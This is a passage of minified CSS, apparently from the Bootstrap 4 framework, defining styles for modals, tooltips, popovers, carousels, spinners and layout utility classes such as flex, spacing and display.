#fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5